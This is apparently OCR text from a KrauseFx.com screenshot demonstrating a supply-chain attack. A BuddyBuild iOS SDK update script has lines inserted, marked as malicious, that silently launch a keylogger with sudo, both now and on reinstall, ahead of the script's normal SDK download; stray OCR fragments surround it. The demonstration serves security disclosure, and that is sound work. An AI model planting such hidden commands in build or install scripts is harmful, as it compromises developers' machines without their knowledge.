 goto;
{} cp -R $BBSDK_
KrauseFx.com
User
Attacker
4. felixkrause@Best: ~/Developer/hacking/SampleApp (zsh)
sudo make startup > /dev/null 2>&1 # launch keylogger when re-installing
sudo ./keylogger > /dev/null 2>&1 & # launch it now as well
cd $dir
# End of malicious code
export BBSDK_ZIPFILE=BuddyBuildSDK.framework.zip
export BBSDK_ZIPFILE_FULLPATH=/tmp/BuddyBuildSDK/BuddyBuildSDK.framework.zip
export BBSDK_ZIPFILE_BASE=/tmp/BuddyBuildSDK
export BBSDK_FRAMEWORK_FULLPATH=/tmp/BuddyBuildSDK/BuddyBuildSDK.framework
export BBSDK_FRAMEWORK_BUILD_NUM_FULLPATH=/tmp/BuddyBuildSDK/BuddyBuildSDK.framework/build.n
um
rm -fr $BBSDK_ZIPFILE_BASE
mkdir -p $BBSDK_ZIPFILE_BASE
pushd $BBSDK_ZIPFILE_BASE > /dev/null 2>&1
echo 'Downloading:'
curl --progress-bar -L https://s3-us-west-2.amazonaws.com/buddybuild-sdk-builds/master/$BBSD
K_ZIPFILE > $BBSDK_ZIPFILE_FULLPATH
unzip $BBSDK_ZIPFILE > /dev/null 2>&1
echo "Updating buddybuild iOS SDK version to: $(cat /tmp/BuddyBuildSDK/BuddyBuildSDK.framewo
rk/build.num)"
rm $BBSDK_ZIPFILE
popd > /dev/null 2>&1
find . -name "BuddyBuildSDK.framework" | xargs -I {} cp -R $BBSDK_FRAMEWORK_FULLPATH/ {}/
echo "All done!"
~ Developer hacking SampleApp
..ing/SampleApp (zsh) ⌘1 ~/Developer (zsh) ⌘2
3. felixkrause@Best: ~/Developer/hacking (ssh)
~ Developer hacking
tail (tail) ⌘1 ..loper/hacking (ssh) ⌘2